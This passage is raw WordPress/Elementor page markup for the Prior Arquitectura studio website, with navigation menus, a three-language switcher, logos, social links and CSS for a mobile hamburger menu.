					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-2f11492" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://prior.pro/estudio-2/" class="wpr-menu-item wpr-pointer-item">Estudio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://prior.pro/proyectos/" class="wpr-menu-item wpr-pointer-item">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://prior.pro/contacto/" class="wpr-menu-item wpr-pointer-item">Contacto</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-2f11492" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://prior.pro/estudio-2/" class="wpr-mobile-menu-item">Estudio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://prior.pro/proyectos/" class="wpr-mobile-menu-item">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://prior.pro/contacto/" class="wpr-mobile-menu-item">Contacto</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-aad4207 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="aad4207" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4431b38 cpel-switcher--align-center elementor-widget__width-initial elementor-widget-tablet__width-initial cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="4431b38" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="es-ES" hreflang="es-ES" href="https://prior.pro/centro-de-dia-nl/"><span class="cpel-switcher__code">ES</span></a></li><li class="cpel-switcher__lang"><a lang="ca" hreflang="ca" href="https://prior.pro/ca/home-2/"><span class="cpel-switcher__code">CA</span></a></li><li class="cpel-switcher__lang"><a lang="en" hreflang="en" href="https://prior.pro/en/home-3/"><span class="cpel-switcher__code">EN</span></a></li></ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-93160ef elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="93160ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-862096a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="862096a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PRIORarquitectura/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c8ad2f elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="6c8ad2f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/priorarquitectura/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8ec150 elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b8ec150" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05c84c9" data-id="05c84c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d7231e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="4d7231e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff3a8d6 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-site-logo" data-id="ff3a8d6" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prior.pro/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre.png" alt="Logo temp negre"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-749ff38 wpr-main-menu-align-right wpr-pointer-none elementor-widget__width-initial wpr-main-menu-align--tabletright wpr-mobile-menu-item-align-right elementor-widget-tablet__width-initial wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="749ff38" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-749ff38" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://prior.pro/estudio-2/" class="wpr-menu-item wpr-pointer-item">Estudio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://prior.pro/proyectos/" class="wpr-menu-item wpr-pointer-item">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://prior.pro/contacto/" class="wpr-menu-item wpr-pointer-item">Contacto</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-749ff38" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://prior.pro/estudio-2/" class="wpr-mobile-menu-item">Estudio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://prior.pro/proyectos/" class="wpr-mobile-menu-item">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://prior.pro/contacto/" class="wpr-mobile-menu-item">Contacto</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-a7114c5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="a7114c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0fc504 cpel-switcher--align-right elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="f0fc504" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="es-ES" hreflang="es-ES" href="https://prior.pro/centro-de-dia-nl/"><span class="cpel-switcher__code">ES</span></a></li><li class="cpel-switcher__lang"><a lang="ca" hreflang="ca" href="https://prior.pro/ca/home-2/"><span class="cpel-switcher__code">CA</span></a></li><li class="cpel-switcher__lang"><a lang="en" hreflang="en" href="https://prior.pro/en/home-3/"><span class="cpel-switcher__code">EN</span></a></li></ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-984cb99 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="984cb99" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2a7eb5 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c2a7eb5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PRIORarquitectura/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb3259c elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="bb3259c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/priorarquitectura/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d153849 she-header-yes elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d153849" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF7D&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c7cbd3" data-id="6c7cbd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff80ee3 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-spacer" data-id="ff80ee3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7ffba4 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-site-logo" data-id="b7ffba4" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prior.pro/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre.png" alt="Logo temp negre"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-547a3e3 cpel-switcher--align-right elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="547a3e3" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="es-ES" hreflang="es-ES" href="https://prior.pro/centro-de-dia-nl/"><span class="cpel-switcher__code">ES</span></a></li><li class="cpel-switcher__lang"><a lang="ca" hreflang="ca" href="https://prior.pro/ca/home-2/"><span class="cpel-switcher__code">CA</span></a></li><li class="cpel-switcher__lang"><a lang="en" hreflang="en" href="https://prior.pro/en/home-3/"><span class="cpel-switcher__code">EN</span></a></li></ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-4342b54 elementor-widget-mobile__width-auto elementor-widget elementor-widget-ucaddon_" data-id="4342b54" data-element_type="widget" data-widget_type="ucaddon_.default">
				<div class="elementor-widget-container">
					
<!-- start Menú Widget movil Prior Arquitectura -->
<style>/* widget: Menú Widget movil Prior Arquitectura */

/* edit the hamburger and close icon colors here */

.lytbox-button {
	--hamburger-color: #FFFFFF;
	--close-x-color: #FFFFFF;
	display: block;
	height: 18px;
	cursor: pointer;
	position: relative;
	z-index: 101;
}


/* must add in elementor template ID number to make the menu full width */
.elementor-947 {
	width: 100%;
  height: 100vh;
}




/* end editing */

.lytbox-navigation {
	position: fixed;
	top: 0;
	left: 0;
	transform: translateX(100%);
	overflow: hidden;
	transition: transform 0.2s;
	width: 100%;
	height: 100vh;
	z-index: 100;
}

.lytbox-navigation {
	display: flex;
	justify-content: center;
	align-items: center;
}




/* toggle hamburger*/

.lytbox-button .hamburguer {
	position: relative;
}

.lytbox-button .hamburguer span{
	display: block;
	height: 2px;
	width: 24px;
	background: var(--hamburger-color);
	transform-origin: 50% 50%;
	transition: all 0.1s 0.2s ease, transform 0.2s ease;
}

.lytbox-button .hamburguer span:nth-child(2) {
	transform: translate(0, 6px);
}

.lytbox-button .hamburguer span:nth-child(3) {
	transform: translate(0, 12px);
		
}

.lytbox-nav_control {
	position: absolute;
	left: -9999px;
	width: 100%;
	clip: rect(0, 0, 0, 0);
}

.lytbox-nav_control:checked~.lytbox-navigation {
	transform: translateX(0);
	opacity: 1;
	transition: transform 0.3s, opacity 0.3s;
}

.lytbox-nav_control:checked~.lytbox-button .hamburguer {
	transition: all 0.1s 0s ease;
}





/* closed X */

.lytbox-nav_control:checked~.lytbox-button .hamburguer span {
	background: var(--close-x-color);
	transition: all 0.1s ease, transform 0.1s 0.2s ease;
}

.lytbox-nav_control:checked~.lytbox-button .hamburguer span:first-child {
	opacity: 0;
}

.lytbox-nav_control:checked~.lytbox-button  .hamburguer span:nth-child(2) {
	transform: translate(0, 6px) rotate(45deg);
}

.lytbox-nav_control:checked~.lytbox-button .hamburguer span:nth-child(3) {
	transform: translate(0, 4px) rotate(-45deg);

}

</style>

<!- for using the Nav Menu widget in the mobile menu ->
<input type="checkbox" id="nav-control" class="lytbox-nav_control">
<label for="nav-control" class="lytbox-button">
    <div class="hamburguer">
        <span></span>
        <span></span>
        <span></span>
    </div>
</label>




<div class="lytbox-navigation">

		<div data-elementor-type="wp-post" data-elementor-id="947" class="elementor elementor-947">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a4579d7 elementor-section-full_width elementor-section-height-full elementor-section-items-top she-header-yes elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a4579d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b157ad8" data-id="b157ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9c98b5 elementor-widget elementor-widget-image" data-id="b9c98b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="3366" height="708" src="https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc.png" class="attachment-full size-full wp-image-25" alt="" srcset="https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc.png 3366w, https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc-300x63.png 300w, https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc-1024x215.png 1024w, https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc-768x162.png 768w, https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc-1536x323.png 1536w, https://prior.pro/wp-content/uploads/2023/06/Logo-email-Prior-Arquitectura-Blanc-2048x431.png 2048w" sizes="(max-width: 3366px) 100vw, 3366px" />															</div>
				</div>
				<div class="elementor-element elementor-element-21e0e25 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="21e0e25" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&